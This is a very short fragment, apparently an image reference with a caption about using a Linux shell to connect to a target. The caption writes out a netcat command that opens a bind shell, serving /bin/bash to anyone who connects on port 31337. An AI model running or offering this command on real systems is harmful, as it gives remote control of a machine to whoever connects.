 Linux shell • sudo nc –lp 31337 –e /bin/bash • Connecting to the target